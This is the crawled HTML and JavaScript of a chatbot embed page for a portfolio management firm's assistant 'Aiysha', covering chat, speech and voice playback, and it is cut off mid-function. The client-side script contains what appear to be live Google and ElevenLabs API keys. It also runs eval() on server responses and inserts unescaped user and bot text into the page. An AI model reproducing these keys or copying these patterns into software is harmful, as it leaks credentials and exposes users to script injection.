

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://connectplex.ai/embedChatView/502-6b0f0
body_size: 14389
content:
<!DOCTYPE html>
<html>

<head>
    <title>Chat with Aiysha from Anand Rathi Portfolio Management Services</title>
    <base href="/">
    <!--begin::Global Theme Styles(used by all pages)-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1" />
    <link href="assets/plugins/global/plugins.bundle.min.css" rel="stylesheet" type="text/css" />
    <link href="assets/plugins/custom/prismjs/prismjs.bundle.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/style.bundle.min.css" rel="stylesheet" type="text/css" />
    <!--end::Global Theme Styles-->
    <!--begin::Layout Themes(used by all pages)-->
    <link href="assets/css/themes/layout/header/base/light.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/themes/layout/header/menu/light.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/themes/layout/brand/dark.css" rel="stylesheet" type="text/css" />
    <link href="assets/css/themes/layout/aside/dark.css" rel="stylesheet" type="text/css" />

    <link rel="shortcut icon" href="about/img/favicon.png" type="image/x-icon" />
    <style>
        .ellipsis-bubble {
            background-color: #fff;
            color: #000;
            border-radius: 5px;
            padding: 10px;
            margin-bottom: 5px;
            font-style: italic;
            white-space: nowrap;
            overflow: hidden;
        }

        .ellipsis-animation:after {
            content: '...';
            display: inline-block;
            animation: ellipsis-animation 1s infinite;
        }

        @keyframes ellipsis-animation {
            0% {
                content: '.';
            }

            33% {
                content: '..';
            }

            66% {
                content: '...';
            }
        }

        .mainChat {
            width: 100%;
            max-width: 800px;
            /* Change this value to your desired maximum width */
            margin: 0 auto;
            /* Centers the div horizontally 
            background-color: lightgray;*/
            padding: 20px;
            box-sizing: border-box;
            /* Includes padding in the width calculation */
        }

        @media (max-width: 600px) {
            .mainChat {
                padding: 10px;
            }
        }

        iframe {
            border: 0px
        }

        .video-container {
            float: right;
            margin: auto;
            border: 2px solid #C9F7F5;
            border-radius: 10px;
            overflow: hidden;
        }

        .video-width-128 {
            width: 128px;
            height: 128px;
        }

        .video-width-96 {
            width: 96px;
            height: 96px;
        }

        .video-margin-right {
            margin-right: 20px;
        }


            </style>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <script src="https://code.responsivevoice.org/responsivevoice.js?key=ZoRfZEh9"></script>
    <script>
        var agentVoice = "novoice";

        var conversation = [{
            'role': 'assistant',
            'content': "Hi, I'm Aiysha (AI powered Chatbot) from the Anand Rathi Portfolio Management Services! How can I help you?"
        }];
        var speechCapability = 1;

        var liveView = 0;
        var liveMode = 0;
        var liveCapable = 0;

        var SpeechRecognition;
        var recognition;

        var mic = 1;
        var vol = 1;
        var currentListening = 0;
        var recognition;
        var userTurn = 0;
        var currentSpeaking = 1;
        var allowSpeechCheckHandled = 0;

        var agentMsgCounter = 0;
        var videoBotId = 0;
        var videoBotTypeId = 0;
        var videoGroupsLength = 1;

        function checkLiveMode() {
            $.ajax({
                url: '/api/aiChatbot.php?action=checkLiveMode&id=1920817',
                type: 'get',
                async: true,
                success: function(response) {
                    if (response.liveMode == 0) {
                        setTimeout(function() {
                            checkLiveMode();
                        }, 2000);
                    } else {
                        liveMode = 1;
                        fetchNextMsg(Number(response.lastMsgId) + 1);
                    }
                }
            });
        }

        function fetchNextMsg(lastMsgId) {

            $.ajax({
                url: '/api/aiChatbot.php?action=viewNextMsg&id=1920817&lastMsgId=' + lastMsgId + '&liveView=' + liveView,
                type: 'get',
                async: true,
                success: function(response) {
                    if (response == 0) {
                        setTimeout(function() {
                            fetchNextMsg(lastMsgId);
                        }, 2000);
                    } else {
                        $('.ellipsis-bubble').parent().remove();
                        //if (liveView == 1) {
                        const message = (liveMode == 1) ? linkify(response.msg):response.msg;
                        conversation.push({
                            'role': liveView == 1 ? 'user' : 'assistant',
                            'content': response.msg
                        });

                        var initialBotMessageContainer = '<div class="d-flex flex-column mb-5 align-items-start"><div class="mt-2 rounded p-5 bg-light-success text-dark-50 font-weight-bold font-size-h5 text-left max-w-400px assistant-bubble">' + message + '</div></div>';
                        $('.chat-container').append(initialBotMessageContainer);
                        // } else {
                        //     var userMessageContainer = '<div class="d-flex flex-column mb-5 align-items-end"><div class="mt-2 rounded p-5 bg-light-primary text-dark-50 font-weight-bold font-size-h5 text-left max-w-400px">' + response.msg + '</div></div>';
                        //     $('.chat-container').append(userMessageContainer);
                        // }

                        scrollToBottom();
                        fetchNextMsg(response.id)
                    }
                    //console.log("fetching end "+lastMsgId);
                    // to implement scroll to bottom                        
                    // settimeout and call loadChat after 20 seconds
                    //setTimeout(loadChat.bind(null, element), 5000); // 20000 milliseconds = 20 seconds
                }
            });
        }

        function linkify(text) {
            const urlPattern = /(https?:\/\/[^\s]+)/g;

            return text.replace(urlPattern, function(url) {
                // Escape HTML special characters to avoid XSS
                const safeURL = $('<div>').text(url).html();
                return `<a href="${safeURL}" target="_blank" rel="noopener noreferrer">${safeURL}</a>`;
            });
        }

        $(document).ready(function() {


            $('#volumeBtn').popover({
                html: true,
                sanitize: false,
                container: 'body'
            });

            $('#volumeBtn').on('shown.bs.popover', function() {
                // Add buttons dynamically inside the popover
                var buttonsHtml = '<button class="btn-sm btn-primary mr-2" style="border-style:none;width:80px" onclick="acceptAction()" id="voiceAcceptBtn">ACCEPT</button><button class="btn-sm btn-danger" style="border-style:none;width:80px;float:right" onclick="denyAction()">DENY</button>';
                $('.popover-body').html(buttonsHtml);
            });

                            $("#kt_chat_modal2").show();
            

            // Display the initial bot message
            //var initialBotMessageContainer = '<div class="message-container bot-message"><div class="bot-bubble">' + conversation[0].content + '</div></div>';
            var initialBotMessageContainer = '<div class="d-flex flex-column mb-5 align-items-start"><div class="mt-2 rounded p-5 bg-light-success text-dark-50 font-weight-bold font-size-h5 text-left max-w-400px assistant-bubble">' + conversation[0].content + '</div></div>';
            $('.chat-container').append(initialBotMessageContainer);


            if (liveView == 1) {

                $.ajax({
                    url: '/api/aiChatbot.php?action=view&id=1920817',
                    type: 'get',
                    async: true,
                    data: {
                        transId: 1920817                    },
                    success: function(response) {
                        //console.log("firstliveViewcall");
                        //console.log(response);
                        $('.chat-container').html('');
                        if (response.botData.personId == null) response.botData.personId = 'Visitor';
                        $('#chatTransModalLabel').html(response.botData.agentName + '\'s chat for ' + response.botData.companyName);

                        conversation = eval(response.botData.chat);
                        var lastMsgId = response.lastMsgId;
                        $.each(conversation, function() {
                            if (this.role != 'assistant') {
                                var initialBotMessageContainer = '<div class="d-flex flex-column mb-5 align-items-start"><div class="mt-2 rounded p-5 bg-light-success text-dark-50 font-weight-bold font-size-h5 text-left max-w-400px assistant-bubble">' + this.content + '</div></div>';
                                $('.chat-container').append(initialBotMessageContainer);
                            } else {
                                var userMessageContainer = '<div class="d-flex flex-column mb-5 align-items-end"><div class="mt-2 rounded p-5 bg-light-primary text-dark-50 font-weight-bold font-size-h5 text-left max-w-400px user-bubble">' + this.content + '</div></div>';
                                $('.chat-container').append(userMessageContainer);
                            }
                        });

                        scrollToBottom();
                        fetchNextMsg(lastMsgId);
                        // to implement scroll to bottom                        
                        // settimeout and call loadChat after 20 seconds
                        //setTimeout(loadChat.bind(null, element), 5000); // 20000 milliseconds = 20 seconds
                    }
                });

            }

            if (liveCapable == 1 && liveMode != 1 && liveView != 1) {
                setTimeout(function() {
                    checkLiveMode();
                }, 1000);
            }



            function isSpeechRecognitionSupported() {
                return 'webkitSpeechRecognition' in window || 'SpeechRecognition' in window;
            }



            function isSafari() {
                return /^((?!chrome|android).)*safari/i.test(navigator.userAgent);
            }

            /*
                        if (isSpeechRecognitionSupported()) {
                            
                            
                            if (isIOS() || isSafari() || isAndroid()) {
                                console.log("speech not supported in this browser yet");
                                speechCapability = 0;
                            } else {
                                console.log('Speech recognition is supported in this browser.');
                            }
                        } else {
                            console.log("speech not supported because speech recognition is not supported");
                            speechCapability = 0;
                        }
            */

            try {
                SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
                recognition = new SpeechRecognition();
            } catch (e) {
                console.error(e);
                //$('.no-browser-support').show();
                //$('.app').hide();                
                speechCapability = 0;
            }

            /*
            if (isIOS() || isSafari()) {
                console.log("Speech recognition not supported in this browser yet");
                //speechCapability = 0;
                mic = 0;
                $("#micBtn").hide();
            } else {
                console.log('Speech recognition is supported in this browser.');
            }
*/

            if (agentVoice == 'No voice capability (only chat)' || speechCapability == 0 || (agentVoice == 'novoice' && videoBotId == 0) || liveView == 1) {
                speechCapability = 0;
                $('#speakButton').hide();
                $('#volumeBtn').hide();
                $('#micBtn').hide();
                mic = 0;
                vol = 0;
                currentSpeaking = 0;
                $("#volumeOnIcn i").removeClass("text-danger");
            }

            if (speechCapability == 1) {
                //responsiveVoice.clickEvent();   
                //responsiveVoice.enableWindowClickHook();         
                startSpeechToText();
                currentSpeaking = 1;
                $("#volumeOnIcn i").addClass("text-danger");


                //speakIt(conversation[0].content, agentVoice);
            } else {
                userTurn = 1;
            }

            //$('.chat-container').scrollTop($('.chat-container')[0].scrollHeight);


            // Display a temporary ellipsis message

            var scrollToBottomOld = function() {
                var chatContainer = $('.chat-container');
                var isScrolledToBottom = chatContainer[0].scrollHeight - chatContainer.scrollTop() === chatContainer.outerHeight();

                chatContainer.scrollTop(chatContainer[0].scrollHeight);

                // Scroll to bottom only if already at the bottom before the new message was added
                if (isScrolledToBottom) {
                    setTimeout(function() {
                        chatContainer.scrollTop(chatContainer[0].scrollHeight);
                    }, 100);
                }
            };

            // unused
            $('#speakButton').click(function() {
                startSpeechToText();
            });



            $('form').on('submit', function(event) {
                event.preventDefault();
                sendMessage();
            });

            $("body").on("click", function(e) {
                if (allowSpeechCheckHandled == 0) {
                    allowSpeechCheckHandled = 1;
                    if ($(e.target).hasClass("rvButtonDeny")) {
                        if (vol == 1) {
                            $("#volumeBtn").click();
                            $("#volumeBtn").hide();
                        }
                    }
                }
            });

            $("#volumeBtn").on('click', function(e) {
                e.stopPropagation();
                e.preventDefault();

                $("#volumeOnIcn").removeClass("text-danger");

                if (audioConfirmationDialog == 1) {
                    acceptAction();
                    return false;
                }

                if (vol == 1) {
                    vol = 0;
                    $("#volumeOffIcn").show();
                    $("#volumeOnIcn").hide();
                    if (currentSpeaking == 1 && firstMessage == 0) {
                        speakEndedFn();

                        if (audio && !audio.paused) {
                            audio.pause(); // Pause the audio if it is currently playing                    
                        } else {
                            responsiveVoice.cancel();
                        }
                    }
                } else {
                    vol = 1;
                    $("#volumeOnIcn").show();
                    $("#volumeOffIcn").hide();
                }
            });

            $("#micBtn").on('click', function(e) {
                e.stopPropagation();
                e.preventDefault();

                /*
                console.log("mic button clicked");
                console.log("mic: " + mic);
                console.log("currentListening: " + currentListening);
                console.log("userTurn: " + userTurn);
                */

                if (mic == 1) {
                    mic = 0;
                    //$("#micBtnOnIcn i").removeClass('text-primary');
                    $("#micBtnOnIcn").hide();
                    $("#micBtnOffIcn").show();
                    if (currentListening == 1) {
                        $("#micBtnOnIcn i").removeClass('text-danger').addClass('text-primary');
                        stopRecognition();
                    }
                } else {
                    mic = 1;
                    $("#micBtnOffIcn").hide();
                    $("#micBtnOnIcn").show();
                    //$("#micBtnOnIcn i").addClass('text-primary');
                    if (userTurn == 1) {
                        if (currentListening == 0) startRecognition();
                        $("#micBtnOnIcn i").removeClass('text-primary').addClass('text-danger');
                    }
                }
            });

        });

        var audioConfirmationDialog = 0;
        var audioConfirmation = 0;
        var firstMessage = 1;
        // Button click actions
        function acceptAction() {
            // Add your accept action code here
            //console.log('Accepted');
            responsiveVoice.clickEvent();
            audioConfirmation = 1;
            audioConfirmationDialog = 0;
            $('#volumeBtn').popover("dispose");
            $('#volumeBtn').popover("disable");
            $('#volumeBtn').click();
            if (firstMessage == 1) {
                userTurn = 0;
                speakIt(conversation[0].content, agentVoice);
                //responsiveVoice.
            } else {
                //speakIt(conversation[0].content, agentVoice);
            }

            if (videoBotTypeId == 3) $("#btnStartVideo").trigger("click");

        }

        function denyAction() {
            // Add your deny action code here
            //console.log('Denied');
            $('#volumeBtn').popover("dispose");
            $('#volumeBtn').popover("disable");
            audioConfirmation = 1;
            audioConfirmationDialog = 0;
            /*
            $("#micBtn").click();
            $("#micBtn").click();*/
            if (currentListening == 1) {
                $("#micBtnOnIcn i").removeClass('text-danger').addClass('text-primary');
                stopRecognition();
            }
            $("#micBtn").hide();
            $("#volumeBtn").hide();
        }

        function isAndroid() {
            var userAgent = navigator.userAgent.toLowerCase();
            return /android/.test(userAgent);
        }

        function isIOS() {
            return /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
        }


        function addSpacesBetweenDigits(str) {
            return str.replace(/\d{6,}/g, '$& ');
        }

        function processTextForSpeech(str) {

            // replace <br> and <br /> with new line
            //str = str.replace(/<br\s*\/?>/gi, '\n');       
            //console.log(str);

            str = $("<div>").html(str).text();
            //console.log(str);



            //str = str.replace(/\[([^\]]+)\]\([^)]+\)/g, '$1');

            // if there is a url/ link say you can click on the link on your screen
            //str = str.replace(/(https?:\/\/[^\s]+)/g, ' link on your screen ');

            //Our pricing varies based on features and services. Check our plans here: <a href="https://connectplex.ai/pricing">LeadBot Pricing</a> and <a href="https://connectplex.ai/chatbot_pricing">ChatBot Pricing</a>."}]
            // The above statement should be read as "Our pricing varies based on features and services. Check our plans here: LeadBot Pricing and ChatBot Pricing."

            /*
            //strip url's front part
            str = str.replace(/(https?:\/\/)?(www\.)?/g, '');

            //strip html tags
            str = str.replace(/<\/?[^>]+(>|$)/g, '');

            //remove html tags
            str = str.replace(/<[^>]*>/g, '');
            */

            
            //console.log(addSpacesBetweenDigits(str));

            return addSpacesBetweenDigits(str);
        }

        function startSpeechToText() {

            userTurn = 1;
            //recognition = new webkitSpeechRecognition() || new SpeechRecognition();

            recognition.continuous = true;
            if (!isAndroid()) recognition.interimResults = true;
            recognition.lang = 'en-US';

            recognition.onstart = function() {
                currentListening = 1;
                if (mic == 0) {
                    recognition.stop();
                    return;
                }
                console.log("Speech recognition started");
                $("#micBtnOnIcn i").removeClass('').addClass("text-danger");
                //$('.speech-indicator').show().attr("style", "display:inline"); // Show speech indicator text
            };

            recognition.onresult = function(event) {
                //console.log("Speech recognition result:" + event.results);
                var interim_transcript = '';

                for (var i = event.resultIndex; i < event.results.length; ++i) {
                    if (event.results[i].isFinal) {
                        var result = event.results[0][0].transcript;

                        $('#userInput').val(result);
                        $("#micBtnOnIcn i").removeClass('text-danger');
                        if (mic == 1) $("#micBtnOnIcn i").addClass("text-primary");
                        stopRecognition();
                        sendMessage();

                    } else {
                        interim_transcript += event.results[i][0].transcript;
                        $('#userInput').val(interim_transcript);
                    }
                }

                // Trigger the form submission
                //$('form').submit();
            };

            recognition.onerror = function(event) {
                console.error("Speech recognition error occurred: " + event.error);
                if (event.error == "not-allowed") {
                    $("#micBtnOnIcn i").removeClass('text-danger');
                    $("#micBtn").hide();
                    currentListening = 0;
                    mic = 0;
                }
                if (event.error === 'no-speech') {
                    console.log('No speech detected. Restarting...');
                    // Restart listening after a short delay (e.g., 1 second)
                    setTimeout(() => {
                        recognition.start();
                    }, 50);
                }
            };

            recognition.onend = function() {
                console.log("Speech recognition ended");
                currentListening = 0;
                //console.log("Speech recognition ended");

                $("#micBtnOnIcn i").removeClass('text-danger');
                if (mic == 1) {
                    $("#micBtnOnIcn i").addClass("text-primary");
                } else {
                    $("#micBtnOnIcn i").removeClass("text-primary");
                }
                $('.speech-indicator').hide(); // Hide speech indicator text
            };


        }

        function embedPopupClose() {
            stopRecognition();
            if (currentSpeaking == 1) {
                speakEndedFn();
                responsiveVoice.cancel();
            }
            tmpVol = vol;
            tmpMic = mic;
            vol = 0;
            mic = 0;
        }

        var tmpVol, tmpMic;

        function embedPopupOpen() {
            vol = tmpVol;
            mic = tmpMic;
            if (mic == 1) {
                $("#micBtnOnIcn i").addClass('text-primary');
                if (userTurn == 1) {
                    if (currentListening == 0) startRecognition();
                    $("#micBtnOnIcn i").addClass('text-danger');
                }
            }
            //console.log("Volume: ".vol);
            //console.log("Volume: ".mic);
            //console.log("firstTimeOpened");
        }

        window.addEventListener('message', function(event) {
            //if (event.origin !== 'http://localhost:5000') return; // Verify the origin of the message
            if (event.data == "chatPopupClose") embedPopupClose();
            if (event.data == "chatPopupOpen") embedPopupOpen();
            if (event.data == "firstTimeChatPopupOpen") {
                //console.log("firstTimeChatPopupOpen");
                $.ajax({
                    type: "POST",
                    url: 'api/chatBotPublicAPI.php',
                    data: {
                        chatBotTranscriptId: 1920817,
                        action: "embedOpenLog"
                    },
                    success: function(data) {
                        var result = eval(data);
                        //console.log(result);
                    }
                });
            }
            if (event.data == "Started") {
                $("#voiceAcceptBtn").click();
            }
        });

        function startRecognition() {
            if (currentListening == 0 && mic == 1 && userTurn == 1) {
                recognition.start();
            }
        }

        function stopRecognition() {
            if (currentListening == 1) recognition.stop();
        }

        function speakEndedFn() {
            console.log("speech ended");
            userTurn = 1;
            currentSpeaking = 0;
            $("#volumeOnIcn i").removeClass("text-danger");
            startRecognition();
        }

        function speakEndedFn1() {
            console.log("responsive voice on end called");
            $('#volumeBtn').popover("disable");
            speakEndedFn();
        }


        var chatEnd = 0;

        var scrollToBottom = function() {
            var element = KTUtil.getById('kt_chat_modal2');
            var scrollEl = KTUtil.find(element, '.scroll');
            scrollEl.scrollTop = parseInt(KTUtil.css(messagesEl, 'height'));

            var ps;
            if (ps = KTUtil.data(scrollEl).get('ps')) {
                ps.update();
            }
        };

        function convertMarkdownLinks(text) {

            return text;

            //console.log(text);
            // Regular expression to find markdown-style links
            var markdownLinkPattern = /\[([^\]]+)\]\((https?:\/\/[^\s\)]+)\)/g;

            // Replace markdown-style links with HTML anchor tags
            var ret = text.replace(markdownLinkPattern, function(match, linkText, url) {
                return '<a href="' + url + '" target="_blank">' + linkText + '</a>';
            });

            /*
            const addTargetBlankPattern = /<a\s+([^>]*?)(?<!target=["'][^"']*?)>/gi;
            html = ret.replace(addTargetBlankPattern, function(_, attrs) {
                // If target already exists, skip
                if (/target\s*=\s*["']_blank["']/.test(attrs)) return `<a ${attrs}>`;
                return `<a ${attrs} target="_blank">`;
            });*/

            //console.log(ret);
            return ret;
        }


        function sendMessage() {

            $('#volumeBtn').popover("disable");
            $("#micBtnOnIcn i").removeClass("text-danger");
            $("#volumeOnIcn i").removeClass("text-danger");
            if (speechCapability == 1) recognition.stop();

            firstMessage = 0;
            var userInput = $('#userInput').val();
            if (userInput == "") {
                $('#userInput').focus();
                return true;
            }



            if (currentSpeaking == 1) {
                userTurn = 1;
                currentSpeaking = 0;
                $("#micBtnOnIcn i").removeClass("text-danger");
                if (videoBotId != 0) {
                    stopSpeakingVideo();
                }
                //startRecognition();


            }

            if (audio && !audio.paused) {
                audio.pause(); // Pause the audio if it is currently playing                    
            } else {
                if (responsiveVoice.isPlaying()) {
                    responsiveVoice.cancel();
                }
            }

            userTurn = 0;
            //stopRecognition();

            $('#userInput').val('');

            //var userMessageContainer = '<div class="message-container user-message"><div class="user-bubble">' + userInput + '</div></div>';
            var userMessageContainer = '<div class="d-flex flex-column mb-5 align-items-end"><div class="mt-2 rounded p-5 bg-light-primary text-dark-50 font-weight-bold font-size-h5 text-left max-w-400px user-bubble">' + userInput + '</div></div>';
            $('.chat-container').append(userMessageContainer);
            //$('.chat-container').scrollTop($('.chat-container')[0].scrollHeight);

            conversation.push({
                'role': (liveView == 1 ? 'assistant' : 'user'),
                'content': userInput
            });

            var ellipsisMessageContainer = '<div class="message-container bot-message"><div class="ellipsis-bubble ellipsis-animation"></div></div>';
            if (liveMode != 1) $('.chat-container').append(ellipsisMessageContainer);
            scrollToBottom();

            var payload = {
                'conversation': conversation,
                'chatCompletion': 1,
                'chatBotTranscriptId': 1920817,
                'liveView': liveView,
                'liveMode': liveMode,
                'chatEnd': chatEnd
            };

            

            $.ajax({
                url: '/api/aiChatbot.php?chatBotId=502',
                type: 'POST',
                //contentType: 'application/json',
                data: payload,
                beforeSend: function() {
                    if (liveMode != 1) {
                        // Start the ellipsis animation
                        $('.ellipsis-bubble').addClass('ellipsis-animation');
                        scrollToBottom();
                    }
                },
                success: function(response) {

                    if (liveMode == 1) {
                        if (response.res != 1) {
                            console.log("Update error?");
                        }
                    } else {

                        if (response.liveMode == 1 && liveMode != 1) {
                            //console.log("setting livemode");
                            liveMode = 1;
                            if (liveView != 1) fetchNextMsg(response.lastMsgId);
                        } else {
                            var botResponse = nl2br(response.bot_response);

                            // Remove the ellipsis message
                            //console.log("bot response: " + botResponse);

                            var clickableBotResponse = convertMarkdownLinks(botResponse);
                            //var botMessageContainer = '<div class="message-container bot-message"><div class="bot-bubble">' + botResponse + '</div></div>';
                            var botMessageContainer = '<div class="d-flex flex-column mb-5 align-items-start"><div class="mt-2 rounded p-5 bg-light-success text-dark-50 font-weight-bold font-size-h5 text-left max-w-400px assistant-bubble">' + clickableBotResponse + '</div></div>';

                            $time2Show = 1;
                            if (speechCapability == 1) {
                                if (vol == 1) {
                                    if (videoBotId != 0) {
                                        $time2Show = 3000;
                                    }
                                }
                            }

                            setTimeout(function() {
                                $('.ellipsis-bubble').parent().remove();
                                $('.chat-container').append(botMessageContainer);
                                scrollToBottom();
                            }, $time2Show);

                            //$('.chat-container').scrollTop($('.chat-container')[0].scrollHeight);

                            if (speechCapability == 1) {
                                if (vol == 1) {
                                    currentSpeaking = 1;
                                    speakIt(botResponse, agentVoice);
                                } else {
                                    if (mic == 1) {
                                        userTurn = 1;
                                        startRecognition();
                                    } else {
                                        userTurn = 1;
                                    }

                                }
                                //TextToSpeech(botResponse);
                            }

                            if (typeof response.functionMsg !== "undefined") {
                                // push all functionMessages to the conversation
                                for (var i = 0; i < response.functionMsg.length; i++) {
                                    conversation.push(response.functionMsg[i]);
                                }
                            }

                            conversation.push({
                                'role': 'assistant',
                                'content': botResponse
                            });

                            if (botResponse.startsWith("Sorry, there seems to be a connectivity issue.")) {
                                chatEnd = 1;
                            }


                        }

                    }

                }
            });
        }


        function speakIt(toSpeak, agentVoice) {
            $("#volumeOnIcn i").addClass("text-danger");

            // remove any html and non speakable characters like punctuation from the toSpeak (because it is going to be spoken out)
            toSpeak = processTextForSpeech(toSpeak);

            if (agentVoice.startsWith("Custom")) {
                try {
                                            TextToSpeech(toSpeak);
                                    } catch (e) {
                    console.log("here in speakit");
                    console.log(e);
                }

            } else if (agentVoice.startsWith("en-")) {

                TextToSpeechGoogle(toSpeak, agentVoice);

            } else {

                if (videoBotId != 0) {

                    if (videoBotTypeId == 3) {

                        let groups = splitParagraphIntoGroups(toSpeak);
                        videoGroupsLength = groups.length;

                        for (let i = 0; i < groups.length; i++) {
                            $('#speechVideo' + i + ' source').attr('src', '/api/openai/exh/getVideo.php?txtMsg=' + groups[i] + '&voice=&videoBotId=&idleUrl=');
                            $('#speechVideo' + i)[0].load();
                        }


                        return;
                    }

                    //iframe.attr('src', iframe.attr('src'));
                    agentMsgCounter++;

                    var payload = {
                        agentMsgCounter: agentMsgCounter,
                        toSpeak: toSpeak,
                        videoBotId: videoBotId,
                        voiceName: '',
                    };

                    $.ajax({
                        url: '/api/chatbot/prepVideoSpeech.php',
                        type: 'POST',
                        data: payload,
                        success: function(response) {
                            if (response.result == "success") {
                                var args = [agentMsgCounter];
                                var iframe = document.getElementById('chatVid');
                                iframe.contentWindow.postMessage({
                                    functionName: 'speak',
                                    arguments: args
                                }, '*');

                                if (typeof response.time2Play === 'number') {
                                    setTimeout(function() {
                                        speakEndedFn1();
                                    }, response.time2Play);
                                } else {
                                    speakEndedFn1();
                                }

                            }
                        }
                    });
                } else {
                    responsiveVoice.speak(toSpeak, agentVoice, {
                        onerror: function(e) {
                            console.log("responseive voice error: " + e.error);
                            if (e.error == "not-allowed") {
                                console.log("in responsive voice error");
                                console.log(audioConfirmation);
                                if (audioConfirmation == 0) {
                                    $('#volumeBtn').click();
                                    $('#volumeBtn').popover('show');
                                    audioConfirmationDialog = 1;
                                }
                            }
                        },
                        onend: speakEndedFn1
                    });
                }


            }
        }


        window.addEventListener("message", function(e) {

        }, false);

        function continueConversation() {
            // Remove the ellipsis message
            $('.ellipsis-bubble').parent().remove();
            scrollToBottom();
            startSpeechToText();
        }

        var audio = null; // Variable to store the Audio element

        async function TextToSpeechGoogle(toSpeak, voiceId) {

            if (audio && !audio.paused) {
                audio.pause(); // Pause the audio if it is currently playing
                return;
            }

            const apiKey = "AIzaSyCux16NA4pY4qJln4IR-jgU5yB5qlxXGko"; // Replace with your actual API key
            const url = `https://texttospeech.googleapis.com/v1beta1/text:synthesize?key=${apiKey}`;

            const requestBody = {
                input: {
                    text: toSpeak
                },
                voice: {
                    languageCode: "en-US",
                    name: voiceId,
                    ssmlGender: "FEMALE"
                },
                audioConfig: {
                    audioEncoding: "MP3"
                }
            };

            try {
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify(requestBody)
                });

                if (!response.ok) {
                    throw new Error(`Error: ${response.status} - ${response.statusText}`);
                }

                const result = await response.json();
                const audioContent = result.audioContent;

                if (!audio) {
                    audio = new Audio();
                    audio.addEventListener('ended', function() {
                        speakEndedFn();
                    });
                }

                audio.src = `data:audio/mp3;base64,${audioContent}`;

                var promise = audio.play();

                if (promise !== undefined) {
                    promise.then(_ => {
                        console.log("playing");
                        // Autoplay started!
                    }).catch(error => {
                        console.log(error);
                        var eStr = error.toString();

                        if (eStr.indexOf("didn't interact with the document first") !== -1) {
                            // Do something when the substring is found
                            console.log("Substring found! Do something here...");
                            console.log("in responsive voice error");
                            console.log(audioConfirmation);
                            if (audioConfirmation == 0) {
                                $('#volumeBtn').click();
                                $('#volumeBtn').popover('show');
                                audioConfirmationDialog = 1;
                            }
                        } else {
                            // Do something else if the substring is not found
                            console.log("Substring not found!");
                        }

                        //throw error;
                        // Autoplay was prevented.
                        // Show a "Play" button so that user can start playback.
                    });
                }

            } catch (error) {
                console.error("Text-to-Speech Error:", error);
            }
        }

        function TextToSpeech(s) {

            if (audio && !audio.paused) {
                audio.pause(); // Pause the audio if it is currently playing
                return;
            }

            var oHttp = new XMLHttpRequest();
            oHttp.open("POST", "https://api.elevenlabs.io/v1/text-to-speech/0");
            oHttp.setRequestHeader("Accept", "audio/mpeg");
            oHttp.setRequestHeader("Content-Type", "application/json");
            oHttp.setRequestHeader("xi-api-key", "4c9b68ec62bc18ffc77192a68f9a4d06");

            oHttp.onload = function() {
                if (oHttp.readyState === 4) {
                    var oBlob = new Blob([this.response], {
                        "type": "audio/mpeg"
                    });
                    var audioURL = window.URL.createObjectURL(oBlob);

                    if (!audio) {
                        audio = new Audio();
                        audio.addEventListener('ended', function() {
                            speakEndedFn();
                        });
                    }

                    audio.src = audioURL;

                    var promise = audio.play();

                    if (promise !== undefined) {
                        promise.then(_ => {
                            console.log("playing");
                            // Autoplay started!
                        }).catch(error => {
                            console.log(error);
                            var eStr = error.toString();

                            if (eStr.indexOf("didn't interact with the document first") !== -1) {
                                // Do something when the substring is found
                                console.log("Substring found! Do something here...");
                                console.log("in responsive voice error");
                                console.log(audioConfirmation);
                                if (audioConfirmation == 0) {
                                    $('#volumeBtn').click();
